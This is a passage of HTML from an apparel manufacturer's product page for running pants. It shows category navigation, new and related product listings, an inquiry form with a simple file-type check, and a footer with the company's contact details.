<p>
	<br />
</p>                                        </div>
                                        <!-- single-product start --><div class="features-curosel indicator-style clearfix"></div><!-- single-product end -->	
                                </div>

                        </div>
                    </div>
                </div>
                                                <ul class="post_blog_tag">
                    <p><i class="fa fa-tags"></i>Related Tags : </p>
                                        <li><a style="text-transform: capitalize;" href="/windbreaker-running-pants_sp">windbreaker running pants</a></li>
                                        <li><a style="text-transform: capitalize;" href="/breathable-running-pants_sp">breathable running pants</a></li>
                                        <li><a style="text-transform: capitalize;" href="/nylon-waterproof-running-pants_sp">nylon waterproof running pants</a></li>
                                        <li><a style="text-transform: capitalize;" href="/active-running-pants_sp">active running pants</a></li>
                                        <li><a style="text-transform: capitalize;" href="/quick-dry-running-pants_sp">quick dry running pants</a></li>
                                        <li><a style="text-transform: capitalize;" href="/lightweight-running-pants_sp">lightweight running pants</a></li>
                                    </ul>
                                <ul class="navigation clearfix">
                                        <li class="prev_post">
                        <a href="/nylon-active-pants-manufacturer_p247.html" title="Nylon Active Pants Manufacturer">
                            <span class="meta_nav">Previous Post</span>
                            <h4 class="post_title">Nylon Active Pants Manufacturer</h4>
                        </a>
                    </li>
                                                            <li class="next_post">
                        <a href="/custom-elastic-nylon-fabric-active-casual-pants_p240.html" title="Custom Elastic Nylon Fabric Active Casual Pants">
                            <span class="meta_nav">Next Post</span>
                            <h4 class="post_title">Custom Elastic Nylon Fabric Active Casual Pants</h4>
                        </a>
                    </li>
                                    </ul>	
			
            </div>         
            <div class="page-left clearfix">
    <div class="left_fixed">
         
        <div id="right_column" class="left-cat column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>Categories</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="mtree">
                                                <li ><b></b><a  href="/equestrian-wear_c1">Equestrian Wear</a>
                                                        <ul>
                                                                <li ><a  href="/jackets_c12">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c13">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/breeches_c14">Breeches</a>
                                                                    </li>
                                                                <li ><a  href="/tights_c15">Tights</a>
                                                                    </li>
                                                                <li ><a  href="/baselayer_c16">Baselayer</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c17">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/competition_c18">Competition</a>
                                                                    </li>
                                                                <li ><a  href="/for-horse_c19">For Horse</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c20">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li class="active"><b></b><a  href="/active-techwear_c2">Active Techwear</a>
                                                        <ul>
                                                                <li ><a  href="/gore-tex_c22">GORE-TEX</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c23">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c24">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/sherpas_c25">Sherpas</a>
                                                                    </li>
                                                                <li ><a  href="/t-shirts_c26">T-Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c27">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c28">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c29">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/one-piece_c30">One-Piece</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c31">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/mtb-wear_c3">MTB Wear</a>
                                                        <ul>
                                                                <li ><a  href="/bike-set_c33">Bike Set</a>
                                                                    </li>
                                                                <li ><a  href="/jerseys_c34">Jerseys</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c35">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c36">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c37">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c38">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/shirts_c39">Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c40">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><b></b><a  href="/golf-wear_c10">Golf Wear</a>
                                                        <ul>
                                                                <li ><a  href="/polos_c42">Polos</a>
                                                                    </li>
                                                                <li ><a  href="/jackets_c43">Jackets</a>
                                                                    </li>
                                                                <li ><a  href="/quarter-zips_c44">Quarter Zips</a>
                                                                    </li>
                                                                <li ><a  href="/gilets_c45">Gilets</a>
                                                                    </li>
                                                                <li ><a  href="/t-shirts_c46">T-Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/camp-shirts_c47">Camp Shirts</a>
                                                                    </li>
                                                                <li ><a  href="/hoodies_c48">Hoodies</a>
                                                                    </li>
                                                                <li ><a  href="/pants_c49">Pants</a>
                                                                    </li>
                                                                <li ><a  href="/shorts_c50">Shorts</a>
                                                                    </li>
                                                                <li ><a  href="/skorts_c51">Skorts</a>
                                                                    </li>
                                                                <li ><a  href="/gear_c52">Gear</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li ><a  href="/pet-wear_c4">Pet Wear</a>
                                                    </li>
                                           </ul>
                </div>
            </section>
        </div>
        <script type="text/javascript" src="/template/js/left-mtree.js"></script>
        <div id="right_column" class="left-pro column clearfix">
            <section class="block blockcms column_box">
                <div class="fot_title"><em>New Products</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
                <div class="block_content toggle_content">
                    <ul class="list clearfix">
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled"></a>
                                            <img id="product_detail_img"  alt="bomber jacket" src="/uploadfile/202512/27/7a6ba217df90d4b0d9ccbf264e315bb5_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled" class="title">Winter Bomber Coat Thermal Heavyweight Recycled</a>
                                            <a rel="nofollow" href="/winter-bomber-coat-thermal-heavyweight-recycled_p365.html" title="Winter Bomber Coat Thermal Heavyweight Recycled" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM"></a>
                                            <img id="product_detail_img"  alt="mountain bike vest" src="/uploadfile/202512/27/1995c08054002e027e64a132e1818ca5_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM" class="title">MTB Gilet Windproof Waterproof Lightweight OEM</a>
                                            <a rel="nofollow" href="/mtb-gilet-windproof-waterproof-lightweight-oem_p363.html" title="MTB Gilet Windproof Waterproof Lightweight OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB"></a>
                                            <img id="product_detail_img"  alt="customed enduro pants" src="/uploadfile/202511/26/798185900936f4fbdd0b6933de7368f0_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB" class="title">Enduro Pro Pants Recycled Nylon MTB</a>
                                            <a rel="nofollow" href="/enduro-pro-pants-recycled-nylon-mtb_p360.html" title="Enduro Pro Pants Recycled Nylon MTB" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon"></a>
                                            <img id="product_detail_img"  alt="active nylon pants" src="/uploadfile/202510/27/88572f00db4ea4cf900d36e1689eaeb4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="title">Men Active Pants Stretch Recycled Nylon</a>
                                            <a rel="nofollow" href="/men-active-pants-stretch-recycled-nylon_p356.html" title="Men Active Pants Stretch Recycled Nylon" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve"></a>
                                            <img id="product_detail_img"  alt="men tour POLO" src="/uploadfile/202510/14/dfe2e7e6214dbad4436d65c16c21f5d0_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="title">Men Tour Holiday Polo Short Sleeve</a>
                                            <a rel="nofollow" href="/men-tour-holiday-polo-short-sleeve_p355.html" title="Men Tour Holiday Polo Short Sleeve" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured"></a>
                                            <img id="product_detail_img"  alt="Men training polo tee" src="/uploadfile/202510/14/c925b9c39ebe3b934e71012968d42285_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="title">Men Polo Tee Training Regular Fit Mannufactured</a>
                                            <a rel="nofollow" href="/men-polo-tee-training-regular-fit-mannufactured_p354.html" title="Men Polo Tee Training Regular Fit Mannufactured" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed"></a>
                                            <img id="product_detail_img"  alt="welded polo" src="/uploadfile/202510/14/2490fcfd4167f129504a767866a96d7e_thumb.JPG" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="title">Men Welded Polo Shirt Dri Gear Customed</a>
                                            <a rel="nofollow" href="/men-welded-polo-shirt-dri-gear-customed_p353.html" title="Men Welded Polo Shirt Dri Gear Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed"></a>
                                            <img id="product_detail_img"  alt="equesrtian softshell jacket" src="/uploadfile/202509/20/566840982f8a3ffa12a546401cf165a4_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="title">Riding Softshell Jacket Equestrian Customed</a>
                                            <a rel="nofollow" href="/riding-softshell-jacket-equestrian-customed_p351.html" title="Riding Softshell Jacket Equestrian Customed" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket"></a>
                                            <img id="product_detail_img"  alt="rainproof softshell jacket" src="/uploadfile/202508/30/28cf2481d7ed3ecb1e8494ccf55f802b_thumb.jpg" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="title">Manufactured Waterproof Soft Shell 3L Jacket</a>
                                            <a rel="nofollow" href="/manufactured-waterproof-soft-shell-3l-jacket_p349.html" title="Manufactured Waterproof Soft Shell 3L Jacket" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                                <li>
                            <div class="box clearfix">
                                    <div class="image pro_image">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM"></a>
                                            <img id="product_detail_img"  alt="Rain Jacket" src="/uploadfile/202410/07/c3d45369e0477b472335e70292df8912_thumb.png" />                                            <span class="icon"><i></i></span>
                                    </div>
                                    <div class="main">
                                            <a href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="title">Waterproof Equestrian Rain Jacket OEM</a>
                                            <a rel="nofollow" href="/waterproof-equestrian-rain-jacket-oem_p326.html" title="Waterproof Equestrian Rain Jacket OEM" class="more"><i class="fa fa-chevron-right"></i></a>
                                    </div>
                            </div>
                        </li>
                                            </ul>
                </div>
            </section>
        </div>
    </div>
</div>	</div>
    </div>
</div>

<div id="pro_inquiry">
    <div class="container">
	<div class="row">
            <div class="select-content">
                <div class="select_title">
                    <p>Want to know about this product?</p>
                    <div class="title">
                        Send a                        <b>message</b>
                    </div>
                    <div class="bottom_title">
                        <em>Something isn’t Clear?</em>
                        <p>Feel free to contact me, and I will be more than happy to answer all of your questions.</p>
                    </div>
                </div>
                <div class="main">
                    <form  id="email_form" method="post" action="/inquiry/addinquiry"  enctype="multipart/form-data" onsubmit="return checkfile()"> 
                        <input type="hidden" name="msg_title" value="Manufactured Outdoor Semi Waterproof Recycle Running Pants Manufacturer" class="meInput" />
                        <input type="hidden" name="to_proid[]" value="244" class="meInput" />
                        <input type="hidden" name="product_id" value="244" class="meInput" />
                        <input type='hidden' name='msg_userid' value=1 />
                        <ul class="list clearfix row">
                            <li class="wow fadeInUp col-xs-12">
                                <p>Subject : <a href="/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html">Manufactured Outdoor Semi Waterproof Recycle Running Pants Manufacturer</a></p>
                            </li>
                            <li class="col-sm-6 col-xs-12">
                                <label class="title">Your Name *</label>
                                <span class="ms_n"><input type="text" name="msg_name" id="msg_name" class="meInput" placeholder=""></span>
                            </li>
                            <li class="col-sm-6 col-xs-12">
                                <label class="title">Your Email *</label>
                                <span class="ms_e"><input type="text" name="msg_email" id="msg_email" class="meInput" placeholder=""></span>
                            </li>
                            <li class="col-sm-6 col-xs-12">
                                <label class="title">Your Country *</label>
                                <span class="ms_cou"><input type="text" name="msg_country" id="msg_country" class="meInput" placeholder=""></span>
                            </li>
                            <li class="col-sm-6 col-xs-12">
                                <label class="title">Your Company *</label>
                                <span class="ms_com"><input type="text" name="msg_company" id="msg_company" class="meInput" placeholder=""></span>
                            </li>
                            <li class="col-xs-12 form_choose">
                                <label class="title">Where to know our factory?</label>
                                <ul class="gfield_checkbox clearfix" id="input_8_18">
                                    <li class="gchoice_8_18_1">
                                        <input name="msg_web" type="radio" value="GOOGLE" id="choice_8_18_1" checked="checked">
                                        <label for="choice_8_18_1" id="label_8_18_1">GOOGLE</label>
                                    </li> 
                                    <li class="gchoice_8_18_2">
                                        <input name="msg_web" type="radio" value="B2B plainform" id="choice_8_18_2">
                                        <label for="choice_8_18_2" id="label_8_18_1">B2B plainform</label>
                                    </li> 
                                    <li class="gchoice_8_18_3">
                                        <input name="msg_web" type="radio" value="others recommend" id="choice_8_18_3">
                                        <label for="choice_8_18_3" id="label_8_18_3">others recommend</label>
                                    </li> 
                                    <li class="gchoice_8_18_4">
                                        <input name="msg_web" type="radio" value="else" id="choice_8_18_4">
                                        <label for="choice_8_18_4" id="label_8_18_4">else</label>
                                    </li> 
                                </ul>
                            </li>
                            <li class="meText col-xs-12">
                                <label class="title">Write your Question :</label>
                                <span class="ms_m"><textarea id="meText" placeholder="" maxlength="3000" name="msg_content"></textarea></span>
                            </li>

                            <li class="form_upload col-xs-12">
                                <div class="form_upload_wrap"><input type="file" name="msg_file" id="msg_file"  /></div>
                            </li>
                            <div class="clearfix"></div>
                        </ul>
                        <input type="submit" value="Send" class="submit google_genzong">
                    </form>
                    <script type="text/javascript">

                        function checkfile(){
                            var f = document.getElementById("msg_file").value;
                            if(f!="")
                            {
                                var str = f.toLowerCase();
                                if(!/\.(pdf|ppt|docx|xls|doc|rar)$/.test(str))
                                {
                                  alert("Accessories must be .pdf, ppt, xls, docx one!")
                                  document.getElementById("msg_file").focus();
                                  return false;
                                }else{
                                    return true;
                                }
                            }
                        }
                     </script>
                </div>
                <button class="select-close"><i></i></button>
            </div>
	</div>
    </div>
</div>

<div class="relpro_content clearfix">
    <div class="container">
	<div class="row">
            <div class="main_title">
                <em>Related Products</em>
            </div>
            <div class="slider autoplay4">
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/custom-stretch-jogger-active-pants_p19.html" title="Custom Stretch Jogger Active Pants" class="image" tabindex="0"><img id="product_detail_img"  alt="light weight Active trousers" src="/uploadfile/202103/13/63ceafcc98e6ad2d8ea16b1f526f5883_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/custom-stretch-jogger-active-pants_p19.html" title="Custom Stretch Jogger Active Pants" class="title" tabindex="0">Custom Stretch Jogger Active Pants</a>
                                        <div class="text">Produced kinds of function techwear in own factory workshop with top high quality for outdoor active brands from all over the world. Features quick dry, anti-sweat, 4-way stretch and water-resistant finished.</div>
                                        <div class="more"><a href="/custom-stretch-jogger-active-pants_p19.html" title="Custom Stretch Jogger Active Pants" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/active-quick-dry-polyester-pants-factory_p21.html" title="Active Quick Dry Polyester Pants Factory" class="image" tabindex="0"><img id="product_detail_img"  alt="woven light Jogger Pants" src="/uploadfile/202103/13/8988aa7a2741a4e9ed9631c7db4309d3_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/active-quick-dry-polyester-pants-factory_p21.html" title="Active Quick Dry Polyester Pants Factory" class="title" tabindex="0">Active Quick Dry Polyester Pants Factory</a>
                                        <div class="text">100% Polyester light fabric with water-resistant on the face. Produced in own factory workshop with top quality standard. Fast function techwear production plan with small MOQ request.</div>
                                        <div class="more"><a href="/active-quick-dry-polyester-pants-factory_p21.html" title="Active Quick Dry Polyester Pants Factory" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/manufacture-sport-motorcycle-stretch-jean-trousers_p22.html" title="Manufacture Sport Motorcycle Stretch Jean Trousers" class="image" tabindex="0"><img id="product_detail_img"  alt="polyester stretch Jeans" src="/uploadfile/202103/13/ec7c2cc6a92d3d6eea5f94c797739a2b_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/manufacture-sport-motorcycle-stretch-jean-trousers_p22.html" title="Manufacture Sport Motorcycle Stretch Jean Trousers" class="title" tabindex="0">Manufacture Sport Motorcycle Stretch Jean Trousers</a>
                                        <div class="text">Produced customized active wear for many brands, including outdoor, sport, active and racing clothing. Manufactured in own factory workshop with top quality. Small MOQ request.</div>
                                        <div class="more"><a href="/manufacture-sport-motorcycle-stretch-jean-trousers_p22.html" title="Manufacture Sport Motorcycle Stretch Jean Trousers" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/oem-nylon-stretchy-recycled-hiking-pants_p189.html" title="OEM Nylon Stretchy Recycled Hiking Pants" class="image" tabindex="0"><img id="product_detail_img"  alt="recycled hiking trousers" src="/uploadfile/202107/21/ca0e90fda369f375f9ea10fd8d4afdc6_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/oem-nylon-stretchy-recycled-hiking-pants_p189.html" title="OEM Nylon Stretchy Recycled Hiking Pants" class="title" tabindex="0">OEM Nylon Stretchy Recycled Hiking Pants</a>
                                        <div class="text">Made of 90% nylon recycled 10% spandex, double woven for soft wearing. 4-way stretchy with durable water repellent with PFC free. One-stop service manufactured factory for active wear.</div>
                                        <div class="more"><a href="/oem-nylon-stretchy-recycled-hiking-pants_p189.html" title="OEM Nylon Stretchy Recycled Hiking Pants" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/oem-winter-active-brushed-sweater-pants_p34.html" title="OEM Winter Active Brushed Sweater Pants" class="image" tabindex="0"><img id="product_detail_img"  alt="winter Brushed Trousers" src="/uploadfile/202103/13/277db193e7e25def7d13a41369883676_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/oem-winter-active-brushed-sweater-pants_p34.html" title="OEM Winter Active Brushed Sweater Pants" class="title" tabindex="0">OEM Winter Active Brushed Sweater Pants</a>
                                        <div class="text">Made of 100% polyester sweater fabric with back brush to keep warm in winter. Tengjiecn produce many woven function techwear for many brands from all over the world.</div>
                                        <div class="more"><a href="/oem-winter-active-brushed-sweater-pants_p34.html" title="OEM Winter Active Brushed Sweater Pants" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/customized-stretch-quick-dry-hiking-pants_p42.html" title="Customized Stretch Quick Dry Hiking Pants" class="image" tabindex="0"><img id="product_detail_img"  alt="quick dry active Pants" src="/uploadfile/202103/13/d3d94076a54fb51a3ff1e7ba012bb04c_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/customized-stretch-quick-dry-hiking-pants_p42.html" title="Customized Stretch Quick Dry Hiking Pants" class="title" tabindex="0">Customized Stretch Quick Dry Hiking Pants</a>
                                        <div class="text">Polyester and spandex fabric in 4-way stretch, lightweight and super water-resistant on the fabric face. Fast active wear production in own factory workshop with top quality standard.</div>
                                        <div class="more"><a href="/customized-stretch-quick-dry-hiking-pants_p42.html" title="Customized Stretch Quick Dry Hiking Pants" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/oem-active-stretch-dry-fit-jogging-pants_p49.html" title="OEM Active Stretch Dry Fit Jogging Pants" class="image" tabindex="0"><img id="product_detail_img"  alt="stretch Jogging Trousers" src="/uploadfile/202103/13/54695ba7f6b777010550280311f71735_small.jpg" /></a>	
                                <div class="wrap">
                                        <a href="/oem-active-stretch-dry-fit-jogging-pants_p49.html" title="OEM Active Stretch Dry Fit Jogging Pants" class="title" tabindex="0">OEM Active Stretch Dry Fit Jogging Pants</a>
                                        <div class="text">The shell is 88% polyester 12% spandex, 4-way stretch with water-resistant finished. Elastic band at inside of waistband and elastic at bottom opening. Function techwear produced in own factory with high quality.</div>
                                        <div class="more"><a href="/oem-active-stretch-dry-fit-jogging-pants_p49.html" title="OEM Active Stretch Dry Fit Jogging Pants" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                 
                <div>
                        <div class="li"><div class="column">
                                <div class="pro_line"></div>
                                <a href="/manufactured-2-in-1-yoga-legging-stretch-light-pants-breeches_p60.html" title="Manufactured 2 in 1 Yoga legging stretch light Pants Breeches" class="image" tabindex="0"><img id="product_detail_img"  alt="Legging Yoga Pant" src="/uploadfile/202103/16/0b08317a8dd9fc47e7a6b28f94bd6777_small.png" /></a>	
                                <div class="wrap">
                                        <a href="/manufactured-2-in-1-yoga-legging-stretch-light-pants-breeches_p60.html" title="Manufactured 2 in 1 Yoga legging stretch light Pants Breeches" class="title" tabindex="0">Manufactured 2 in 1 Yoga legging stretch light Pants Breeches</a>
                                        <div class="text">Elastic Waistband of the yoga pants for women can perfect suit &nbsp;waist, easy to adjust for a better fit. Give you more freedom when sports time.Suitable for: Gym, Running, Workout, Fitness, Training, Jogging,Basketball,Fishing,Boxing Wear kind of active wear.</div>
                                        <div class="more"><a href="/manufactured-2-in-1-yoga-legging-stretch-light-pants-breeches_p60.html" title="Manufactured 2 in 1 Yoga legging stretch light Pants Breeches" class="page_more" tabindex="0">View More</a></div>
                                </div>
                        </div></div>
                </div>
                            </div>
	</div>
    </div>
</div>
<div class="contact_content clearfix">
	<div class="container">
	<div class="row">
		<div class="main_title">
                    <em>Let's Make Great Products Together</em>
		</div>
		<div class="text">Pls feel free to enquiry. We persist customers’ benefit, satisfaction&amp; success, and will prove it is worthy trying!</div>
		<a href="/get-in-touch_d2" class="main_more">SURE, WHY NOT!</a>
	</div>
	</div>
</div>

<div class="footer clearfix">
    <div class="container">
        <div class="row">
		<div class="fot_con clearfix">
                    <a href="/" class="fot_logo"><img src="/uploadfile/single/20ad729aeef2033f8e6df37d55e9d3d8.jpg" alt="fot logo"></a>
                    <ul class="list clearfix">
                                                <li>
                                <div class="icon" style="background-position:0 -157px ;"></div>
                                <p>Address : 3F, NO.2#, NO.1169, Road Jicheng, Tong'an District</p>
                        </li>
                                                                         
                         
                        <li>
                            <div class="icon" style="background-position:-76px -157px ;"></div>
                            <p>Tel/Fax : <a rel="nofollow" target="_blank" href="tel:18659565121">18659565121</a></p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-146px -157px ;"></div>
                                <p>Whatsapp : 
                                                                        <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+8615959180430&text=Hello" >   
                                    +8615959180430</a>
                                </p>
                        </li>
                                                                                                 
                         
                        <li>
                                <div class="icon" style="background-position:-37px -157px ;"></div>
                                <p>Email : <a rel="nofollow" target="_blank" href="mailto:Sales_alin@alproapparel.com">Sales_alin@alproapparel.com</a></p>
                        </li>
                                                                                                
                        
                        
                        
                        
                    </ul>
		</div>
		<div id="right_column" class="fot_nav clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Guide</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                             
                                            <li><a href="/">Home</a></li>
                                             
                                            <li><a href="/about-us_d1">About Us</a></li>
                                             
                                            <li><a href="/products">Products</a></li>
                                             
                                            <li><a href="/service_d5">Service</a></li>
                                             
                                            <li><a href="/production_d20">Production</a></li>
                                             
                                            <li><a href="/news_nc1">News</a></li>
                                             
                                            <li><a href="/blog">Blog</a></li>
                                             
                                            <li><a href="/get-in-touch_d2">Get in Touch</a></li>
                                            					</ul>
				</div>
			</section>
		</div>
                               <div id="right_column" class="fot_tag clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Hot Tags</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
						                                                <li><a href="/sport-shorts_sp">Sport Shorts</a></li>
                                                                                                <li><a href="/light-windbreaker_sp">Light Windbreaker</a></li>
                                                                                                <li><a href="/outdoor-jacket-goretex_sp">outdoor jacket GORETEX</a></li>
                                                                                                <li><a href="/3-layer-waterproof-jacket_sp">3 layer waterproof jacket</a></li>
                                                                                                <li><a href="/waterproof-jacket_sp">Waterproof Jacket</a></li>
                                                                                                <li><a href="/rain-pants_sp">Rain Pants</a></li>
                                                                                                <li><a href="/climbing-ski-pants_sp">climbing ski pants</a></li>
                                                                                                <li><a href="/ski-pants_sp">ski pants</a></li>
                                                                                                <li><a href="/running-track-suit_sp">running  track suit</a></li>
                                                                                                <li><a href="/winter-casual-sweater-fleece-coat_sp">winter casual  sweater fleece coat</a></li>
                                                					</ul>
				</div>
			</section>
		</div>
                		
		<div id="right_column" class="fot_news clearfix">
			<section id="blockbestsellers" class="block products_block column_box">
				<div class="fot_title"><em>Latest News</em><span></span><i class="column_icon_toggle icon-plus-sign"></i></div>
				<div class="block_content toggle_content">
					<ul class="clearfix">
                                                                                        <li>
                                                    <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="image"><img src="/uploadfile/news/df46bc323c8a2ffb11e2a87f606fcd07.jpg" alt="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer"></a>
                                                    <div class="wrap">
                                                            <a href="/the-death-of-the-all-terrain-garment-why-design-is-now-about-the-scene-not-the-designer_n48" title="The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer" class="title">The Death of the All-Terrain Garment: Why Design is Now About the Scene, Not the Designer</a>
                                                                                                                        <span class="page_date">Oct 14, 2025</span>
                                                                                                                </div>
                                            </li>
                                                                                        <li>
                                                    <a href="/unlock-winter-potential-why-your-brand-needs-a-tech-forward-down-jacket-manufacturer_n47" title="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer" class="image"><img src="/uploadfile/news/3c81c02bc651a4b4bed4d933c23f4b13.jpg" alt="Unlock Winter Potential: Why Your Brand Needs a Tech-Forward Down Jacket Manufacturer"></a>
                                                    <div class="wrap">
